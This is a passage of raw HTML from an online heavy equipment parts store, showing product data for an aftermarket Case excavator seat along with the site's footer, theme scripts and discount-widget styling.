24_8_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_8_0.jpg?v=1746727047","width":500},{"alt":null,"id":24280238522414,"position":10,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_9_0.jpg?v=1746727047"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/tornadoparts.com\/cdn\/shop\/files\/z_27324_9_0.jpg?v=1746727047","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eCase Aftermarket Seat Assembly For Excavators\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit If Original Seat Was A Grammer DS44*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cstrong\u003e*Will Not Fit If Original Seat Has An Integrated Swivel*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e*Please Verify All Measurements And Model Numbers (The WHOLE Model Number). In Some Cases, Particular Machines Have Multiple Options. It Is Up To You To Decide For Sure If This Item Fits Your Machine. If You Need Help, Please Call Or Email Us.*\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\r\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003eHeavy-duty Gray Fabric covering\u003c\/li\u003e\r\n\u003cli\u003eVacuum formed with ergonomic polyurethane cushions\u003c\/li\u003e\r\n\u003cli\u003eFabric is water-resistant\u003c\/li\u003e\r\n\u003cli\u003eAdjustable backrest folds forward and reclines from 30° - 85°\u003c\/li\u003e\r\n\u003cli\u003eAdjustable black Dura-Tex armrests fold up and out of the way allowing for easy access to the seat and offers individual comfort\u003c\/li\u003e\r\n\u003cli\u003eAdjustable slide rails with fore\/aft adjustment minimum of 9.84\"\u003c\/li\u003e\r\n\u003cli\u003eAccepts flange bolt mount operator presence switch\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Options:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/seat-belt-bracket?_pos=1\u0026amp;_sid=f8bf2c4e8\u0026amp;_ss=r\" target=\"_self\"\u003eSeat Belt Bracket Necessary with Part Number 7911 (PN: 6002)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/47-5-long-lap-belt?_pos=2\u0026amp;_sid=c7d6af0d2\u0026amp;_ss=r\" target=\"_self\"\u003eLap Belt Kit (PN: 7911)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/flange-bolt-mount-operator-presence-switch-normally-open?variant=30977693384750\" target=\"_self\"\u003eOperator Presence Switch - Normally Open (PN: 8665)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eAvailable Maintenance Item:\u003c\/strong\u003e\u003c\/p\u003e\r\n\u003cul\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/backrest-extension-gray-cloth?variant=41030926532654\" target=\"_self\"\u003eReplacement Backrest Extension In Gray Fabric\u003c\/a\u003e\u003c\/li\u003e\r\n\u003cli\u003e\u003ca style=\"color: #3c54f0; font-size: 18px; font-family: Arial Black; text-decoration: underline;\" href=\"https:\/\/tornadoparts.com\/products\/armrest-kit-black-vinyl?variant=41030960807982\" target=\"_self\"\u003eReplacement Armrest Kit (PN: 8784)\u003c\/a\u003e\u003c\/li\u003e\r\n\u003c\/ul\u003e\r\n\u003cp\u003e\u003cstrong\u003eFits Case® Excavators: \u003c\/strong\u003e880B, 880C, 880D, 980B, 1080B, 1280, 1280B, 9010, 9010B, 9020, 9020B, 9030, 9030B, 9040, 9040B, 9050, 9050B, 9060, 9060B\u003c\/p\u003e"}</script>
<script type="application/json" id="ProductSwatchItemJson-7080088829998">{}</script></div></div>
            </div>
          </div>
        </div><div class="tab-pane" id="viewed-related">
          <a class="next-button" href="javascript:void(0);" id="myCarouselViewed_next"><span></span></a>
          <a class="prev-button" href="javascript:void(0);" id="myCarouselViewed_prev"><span></span></a>
          <div class="box-product">
            <div id="myCarouselViewed" class="product-grid carousel slide">
              <div id="recently-viewed-products" class="carousel-inner" data-limit="5" data-handle="case-164493a1-hydraulic-cylinder-seal-kit" data-id="1734220480579"></div>
            </div>
          </div>
        </div></div>
    </div></div>
</div></div></div>
            </div>    
          </div>
        </div>
      </div><div id="shopify-section-preface-footer" class="shopify-section index-section section-wrapper"><style>#preface-footer-preface-footer #footer-blocks-top-1538763495010.footer-blocks-top .footer-block .caption{font-size: 0px;}
  #preface-footer-preface-footer #footer-blocks-top-1538763495010.footer-blocks-top .footer-block .content{}
  #preface-footer-preface-footer #footer-blocks-top-1538763495010.footer-blocks-top .cell1 .{
    color: ;
  }
  #preface-footer-preface-footer #footer-blocks-top-1538763495010.footer-blocks-top .cell2 .{
    color: ;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1538763495010.footer-blocks-bottom .footer-block .caption{
}
  #preface-footer-preface-footer #footer-blocks-bottom-1538763495010.footer-blocks-bottom .footer-block .content{}

  #preface-footer-preface-footer #footer-blocks-bottom-1538763495010.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1538763495010.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #preface-footer-preface-footer #footer-blocks-bottom-1538763495010.footer-blocks-bottom .cell3 .{
    color: ;
  }</style><div id="preface-footer-preface-footer" class="custom-footer full-width" data-section-id="preface-footer" data-section-type="preface-footer">
  <div class="background-custom-footer"></div>
  <div class="background">
    <div class="shadow"></div>
    <div class="pattern">
      <div class="container">
        <div class="row">
          <div class="col-sm-12"><div class="html" ><h4 class="title">VETERAN OWNED AND OPERATED BUSINESS</h4>
  <div class="strip-line"></div><div class="clearfix"><p class="since">SINCE 2008</p></div>
</div></div>
        </div>
      </div>
    </div>
  </div>
</div></div><div id="footer" class="footer full-width">
  <div class="background-footer"></div>
  <div class="background">
    <div class="shadow"></div>
    <div class="pattern">
      <div class="container"><div class="row">
<div id="shopify-section-footer-center-column1" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column1 #social-icons-1538746001556.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1538746001556.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1538746001556.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1538746001556.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746001556.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746001556.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column1 #social-icons-1538746062843.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1538746062843.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1538746062843.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1538746062843.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746062843.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746062843.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column1 #social-icons-1538746098616.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1538746098616.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1538746098616.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1538746098616.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746098616.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746098616.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column1 #social-icons-1538746150459.social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column1 #footer-blocks-column-1538746150459.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column1 #footer-blocks-column-1538746150459.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column1 #footer-blocks-column-1538746150459.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746150459.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column1 #footer-blocks-column-1538746150459.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column1" data-_class="col-sm-6" class="" data-section-id="footer-center-column1" data-section-type="footer-column-1"><div class="html" ><div class="clearfix"><img src="https://cdn.shopify.com/s/files/1/0046/0734/4707/files/TornadoParts_White.png?v=1576135342" width="300">
<h1>Tornado Heavy Equipment Parts</h1>
Tornado Heavy Equipment Parts is located in Fabulous Las Vegas, Nevada. We offer, Heavy Equipment Ignition keys, Rubber tracks, Undercarriage, Cab Glass, Hydraulic cylinder seal kits.</div>
</div><div class="linklist footer-accordion" ><h4 class="title footer-accordion-heading">
    <span>Information</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line"></div><div class="clearfix footer-accordion-content">
    <ul><li><a href="/pages/shipments-and-returns">Shipments and Returns</a></li><li><a href="/pages/terms-and-conditions">Terms and Conditions</a></li><li><a href="/pages/privacy-policy">Privacy Policy</a></li><li><a href="/pages/faqs">Faqs</a></li></ul>
  </div></div><div class="linklist footer-accordion" ><h4 class="title footer-accordion-heading">
    <span>Company</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line"></div><div class="clearfix footer-accordion-content">
    <ul><li><a href="/pages/about-us">About Us</a></li><li><a href="/pages/contact">Contact Us</a></li><li><a href="/blogs/news">Blog</a></li></ul>
  </div></div><div class="linklist footer-accordion" ><h4 class="title footer-accordion-heading">
    <span>My Account</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line"></div><div class="clearfix footer-accordion-content">
    <ul><li><a href="https://tornadoparts.myshopify.com/account">My Account</a></li><li><a href="https://tornadoparts.myshopify.com/account/addresses#">My Personal Info</a></li><li><a href="https://tornadoparts.myshopify.com/cart">Order History</a></li></ul>
  </div></div></div></div>

<div id="shopify-section-footer-center-column2" class="shopify-section index-section section-wrapper"><style>#footer-column-footer-center-column2 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column2 #footer-blocks-column-1538745902517.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column2 #footer-blocks-column-1538745902517.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column2 #footer-blocks-column-1538745902517.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1538745902517.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1538745902517.footer-blocks-wrapper .cell3 .{
    color: ;
  }#footer-column-footer-center-column2 .social-icons li {
    font-size:0px;
  }#footer-column-footer-center-column2 #footer-blocks-column-1538746207228.footer-blocks-wrapper .footer-block .caption{
}
  #footer-column-footer-center-column2 #footer-blocks-column-1538746207228.footer-blocks-wrapper .footer-block .content{}

  #footer-column-footer-center-column2 #footer-blocks-column-1538746207228.footer-blocks-wrapper .cell1 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1538746207228.footer-blocks-wrapper .cell2 .{
    color: ;
  }
  #footer-column-footer-center-column2 #footer-blocks-column-1538746207228.footer-blocks-wrapper .cell3 .{
    color: ;
  }</style><div id="footer-column-footer-center-column2" data-_class="col-sm-6" class="" data-section-id="footer-center-column2" data-section-type="footer-column-1"><div class="footer-about-us footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>About Us
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div>
  <div class="footer-accordion-content"><img src="//tornadoparts.com/cdn/shop/files/card.png?v=1676626881" alt="" /><h6 class="has-logo">4775 Warm Springs Rd
PO Box 488
Moapa, NV 89025
<br><a href="https://goo.gl/maps/fvFJwkwHqhrWfbKA9" target="_blank" style="text-decoration:underline;">Get directions</a></h6><ul><li><a href="tel:+18442020123">1.844.202.0123</a></li><li><a href="mailto:support@tornadoparts.com">support@tornadoparts.com</a></li></ul></div>
</div><div class="newsletter newsletter-footer-" ><div class="clearfix default-newsletter"><form action="//COM.us19.list-manage.com/subscribe/post?u=a6ef8f48f26ddd1e32ac4b0e3&amp;id=6f84528caa" method="post" class="mailing-form" name="mc-embedded-subscribe-form" target="_blank">
      <div class="group-input">      
        <input placeholder="E-mail address" type="email" required="required" name="EMAIL" class="email" />
        <button type="submit" class="footer-button subscribe">OK</button>
      </div>
    </form></div>
</div></div></div>
</div><div id="shopify-section-footer-bottom" class="shopify-section index-section section-wrapper row"><style> 
  .footer .container>.row>div#footer-bottom-footer-bottom:before {
  	display: none;
  }#footer-bottom-footer-bottom #footer-blocks-top-1538747316949.footer-blocks-top .footer-block .caption{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747316949.footer-blocks-top .footer-block .content{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747316949.footer-blocks-top .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-top-1538747316949.footer-blocks-top .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747316949.footer-blocks-bottom .footer-block .caption{font-size: 0px;
    
font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747316949.footer-blocks-bottom .footer-block .content{font-size: 0px;font-weight: 0 !important;}

  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747316949.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747316949.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747316949.footer-blocks-bottom .cell3 .{
    color: ;
  }#footer-bottom-footer-bottom #social-icons-1538747316949.social-icons li {
    font-size:0px;
  }#footer-bottom-footer-bottom #footer-blocks-top-1538747444846.footer-blocks-top .footer-block .caption{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747444846.footer-blocks-top .footer-block .content{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747444846.footer-blocks-top .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-top-1538747444846.footer-blocks-top .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747444846.footer-blocks-bottom .footer-block .caption{font-size: 0px;
    
font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747444846.footer-blocks-bottom .footer-block .content{font-size: 0px;font-weight: 0 !important;}

  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747444846.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747444846.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747444846.footer-blocks-bottom .cell3 .{
    color: ;
  }#footer-bottom-footer-bottom #social-icons-1538747444846.social-icons li {
    font-size:0px;
  }#footer-bottom-footer-bottom #footer-blocks-top-1538747173551.footer-blocks-top .footer-block .caption{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747173551.footer-blocks-top .footer-block .content{font-size: 0px;font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-top-1538747173551.footer-blocks-top .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-top-1538747173551.footer-blocks-top .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747173551.footer-blocks-bottom .footer-block .caption{font-size: 0px;
    
font-weight: 0 !important;}
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747173551.footer-blocks-bottom .footer-block .content{font-size: 0px;font-weight: 0 !important;}

  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747173551.footer-blocks-bottom .cell1 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747173551.footer-blocks-bottom .cell2 .{
    color: ;
  }
  #footer-bottom-footer-bottom #footer-blocks-bottom-1538747173551.footer-blocks-bottom .cell3 .{
    color: ;
  }#footer-bottom-footer-bottom #social-icons-1538747173551.social-icons li {
    font-size:16px;
  }</style>  
<div id="footer-bottom-footer-bottom"  class="col-sm-12" data-section-id="footer-bottom" data-section-type="footer-bottom"><div class="html" ><div class="clearfix"><img src="https://cdn.shopify.com/s/files/1/0046/0734/4707/files/footer-logo.png?15750605020877298376"></div>
</div><div class="html" ><div class="clearfix"><span>As Seen on:</span> <span><img src="https://cdn.shopify.com/s/files/1/0046/0734/4707/files/footer-img.png?607514088364351003"></span></div>
</div>


<style>
  .footer #social-icons-1538747173551.social-icons li {
    font-size:16px;
  }
</style>

<div class="social_icon_wrapper footer-accordion" >
  <h4 class="title footer-accordion-heading footer-title-hide">
    <span>Follow Us
</span>
    <i class="fa fa-plus-svg">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="width: 12px;"><path d="M24 10h-10v-10h-4v10h-10v4h10v10h4v-10h10z"></path></svg>
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"  style="width: 12px;"><path d="M0 10h24v4h-24z"/></svg>
    </i>
  </h4>
  <div class="strip-line footer-title-hide"></div><ul class="social-icons footer-accordion-content"  id="social-icons-1538747173551" ><li><a href="https://twitter.com/Tornado_Parts"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.facebook.com/TornadoHeavyEquipmentParts/"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/tornado.he.parts/"><i class="fa fa-instagram"></i></a></li></ul>
</div></div>

</div><div id="shopify-section-footer-copyright" class="shopify-section index-section section-wrapper copyright row"><div id="footer-copyright" class="col-sm-12 text-left" data-section-id="footer-copyright" data-section-type="footer-copyright"><div><span class="pull-left">Copyright © 2026, Tornadoparts. All Rights Reserved.</span>
<span class="pull-right">Designed by: <a href="http://royalinkdesign.com/">Royal Ink</a></span></div></div></div></div>
    </div>
  </div>
</div></div><div id="widgets" class="widget_4"><div class="social_widget hide">
    <div class="icon"><div class="mobile-nav-icon"><button type="button"><span></span></button></div></div>
  </div><div class="social_widget hide">
    <div id="filter-addtocart" class="icon"><span></span><i><svg><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#global__symbols-cart-add"></use></svg></i></div>
  </div><div class="social_widget hide">
    <a id="filter-cart" href="/cart" class="icon"><span class="cart-count"><i class="fa fa-shopping-basket"></i><span class="total_count_ajax">0</span></span></a>
  </div><div class="social_widget hide">
    <a href="/pages/wishlist" class="icon"><i class="fa fa-heart"></i></a>
  </div><div class="social_widget totop right">
    <div id="scroll-top" class="icon"><i class="fa fa-chevron-up"></i></div>
  </div></div></div><div id="off-canvas-layer" class="fastor-off-canvas-layer"></div><script id="cart_success" type="text/x-jquery-tmpl">Success: You have added <a href="${product_url}">${product_name}</a> to your <a href="/cart">shopping cart</a>!</script><script id="wishlist_success" type="text/x-jquery-tmpl">Success: You have added <a href="${product_url}">${product_name}</a> to your <a href="/pages/wishlist">wish list</a>!</script><script id="wishlist_error" type="text/template">You must <a href="/account">login</a> or <a href="/account/register">create an account</a> to save this product to your wish list!</script><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
        <button class="pswp__button pswp__button--share" aria-label="Share"></button>
        <button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
        <button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
        <div class="pswp__share-tooltip"></div>
      </div>

     <button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
      <button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>
      </div>

    </div>

  </div>

</div><script src="//tornadoparts.com/cdn/shop/t/2/assets/jquery.elevateZoom.min.js?v=156311370082442186061538415740" defer="defer"></script><script src="//tornadoparts.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" defer="defer"></script>
  <script src="//tornadoparts.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer="defer"></script>
  <script src="//tornadoparts.com/cdn/shop/t/2/assets/rt.application.js?v=153522841934547775001616426175" defer="defer"></script>
  <script src="//tornadoparts.com/cdn/shop/t/2/assets/theme.js?v=36569159551043162191633537194" defer="defer"></script>

      <link rel='stylesheet' type='text/css' href='https://productoption.hulkapps.com/bootstrap-tooltip.css'>
      <script>
        if(typeof(jQuery) == "undefined"){
          window.jQuery || document.write('<script src="//ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"><\/script>')
        }
        if (typeof window.hulkapps_config != "object") {
          window.hulkapps_config = {}
        }

        
          window.hulkapps = {
          shop_slug: "tornadoparts",
          store_id: "tornadoparts.myshopify.com",
          money_format: "${{amount}}",
          customer: null,
          cart: null,
          is_volume_discount: null,
          product_id: null,
          page_type: null
        }

        

        
          window.hulkapps.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
          if (typeof window.hulkapps.cart.items == "object") {
            for (var i=0; i<window.hulkapps.cart.items.length; i++) {
                ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
                    delete window.hulkapps.cart.items[i][a]
                })
            }
          }
        
        
        
          
          window.hulkapps.product_id = 1734220480579;
        
        window.hulkapps.page_type = "product"
      </script>

      
        <script src="//tornadoparts.com/cdn/shop/t/2/assets/hulkcode.js?v=32212762974114445561542299469" type="text/javascript"></script>
      

      <script>
        
          jQuery(function(){
            jQuery(document).on('click', "input[name='checkout']:not(.hulkapps-ignore), input[value='Checkout']:not(.hulkapps-ignore), button[name='checkout']:not(.hulkapps-ignore), [href$='checkout']:not(.hulkapps-ignore), button[value='Checkout']:not(.hulkapps-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']", function(e){
              e.preventDefault();
              if (typeof hulkappsCheckout != "function") {
                window.location = "/checkout";
              }
              jQuery.ajax({
                          cache: false,
                          contentType: "application/json; charset=utf-8",
                          dataType: "json",
                          type: "GET",
                          url: '/cart.js',
                          success: function(res) {
                            window.hulkapps.cart = res
                            hulkappsCheckout()
                          }
                        });
            });
          });
        
      </script>
    

        
        

<style type="text/css">

.quantity-breaks-now-cart-total {font-weight:bold; display:block; margin-top: 5px;}
.additional-notes{text-align:right;background-color: #FFFF4D;}

  .quantity-breaks-now-wrapper{
    margin-top:20px;
  }

.quantity-breaks-now-wrapper table tr:first-child td, .quantity-breaks-now-wrapper h4 {
    font-weight:bold;
}

  .quantity-breaks-now-cart-item-line-price .original_price {
      display: block;
      text-decoration: line-through;
  }
  .quantity-breaks-now-cart-item-price, .quantity-breaks-now-cart-total, .quantity-breaks-now-cart-item-line-price .discounted_price {
      display: block;
      font-weight: bold;
  }

  .quantity-breaks-now-cart-item-success-notes, .quantity-breaks-now-cart-item-upsell-notes {
    display: block;
    font-weight:bold;
    color: #0078bd;
    font-size: 100%;
  }

  .quantity-breaks-now-cart-items-success-notes a, .quantity-breaks-now-cart-item-upsell-notes a {
      color: #0078bd;
  }

  .quantity-breaks-now-messages{
    display:block;
  }

  #quantity-breaks-now-discount-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  #quantity-breaks-now-summary-item{
    font-size:70%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .summary-line-note{
    padding-right: 10px;
  }

  .summary-line-discount{
   color: #0078bd;
  }

  input#quantity-breaks-now-discount-code{
    max-width:200px;
    display:inline-block;
    font-size:12px;
  }

  button#apply-quantity-breaks-now-discount{
    display:inline-block;
    max-width:200px;
    font-size:12px;
  }

  .quantity-breaks-now-price .quantity-breaks-now-regular{
    width:100%;
  }

  .discount-applies-true .quantity-breaks-now-price .quantity-breaks-now-sale{
    text-decoration: line-through;
    width:100%;
  }

  button.add-quantity-breaks-now-bundle{
    cursor: pointer;
  }

.qb-discounted-subtotal{font-weight:bold;margin-left:20px;display:inline-block;font-size: 1.3em;}
.qb-original-subtotal{text-decoration: line-through;display:inline-block;}
.qb-min-cart-warnings, .qb-next-tier-offers{
    display: block;
    font-size: .8em;
    width: 300px;
    background-color: #ffff5e;
    padding: 5px;
    text-align: center;
    color: black;
}
.text-center .qb-min-cart-warnings, .text-center .qb-next-tier-offers, .text-center .qb-discount-code-log, .text-center .qb-discount-log{
  margin:0 auto;
}

.text-right .qb-min-cart-warnings, .text-right .qb-next-tier-offers, .text-right .qb-discount-code-log, .text-right .qb-discount-log{
  margin-left: calc(100% - 300px);
}

.qb-discount-code-log, .qb-discount-log{
  font-size: 0.8em !important;
  text-align: center;
  width: 300px;
  margin-top: 10px;
  margin-bottom: 10px;
}

.qb-invalid-discount-code {
  display: block;
  text-align: left;
  font-size: 0.8em;
  color: #ea5353;
  font-weight: bold;
}

.qb-product-name{font-weight:bold;}

/** Discount Table START **/
body .quantity-breaks-now-wrapper #table-type, body .quantity-breaks-now-wrapper #default-type {
  border-collapse: separate !important;
}

body .quantity-breaks-now-discount-table th, body .quantity-breaks-now-discount-table td {
  border: none;
}


/** Discount Table END **/


.qb-discount-code-tag {
  background-color: #637381;
  color: #fff;
  display: inline-block;
  padding-left: 8px;
  padding-right: 8px;
  float: left;
  text-align: center;
  margin-top: 3px;
  /**
  margin-left: 50px;
  **/
  visibility: hidden;
}

.qb-discount-code-tag:before {
  display: inline-block;
  content: "\00d7";
  cursor: pointer;
}

.qb-discount-code-error {
    border: 2px solid #ea5353;
}

.apply-discount-code {
  padding: 11px 20px;
  background-color: #637381;
  border: 1px solid #ddd;
  color: white;
  margin-left: -7px;
  width: 29%;
  font-weight: 600;
}

.discount-code-wrapper input[type=text] {
  vertical-align: middle;
  margin: 5px 10px 5px 0;
  padding: 10px;
  background-color: #fff;
  border: 1px solid #ddd;
  width: 67%;
}

.qb-discount-code-inputs {
  width: 110%;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
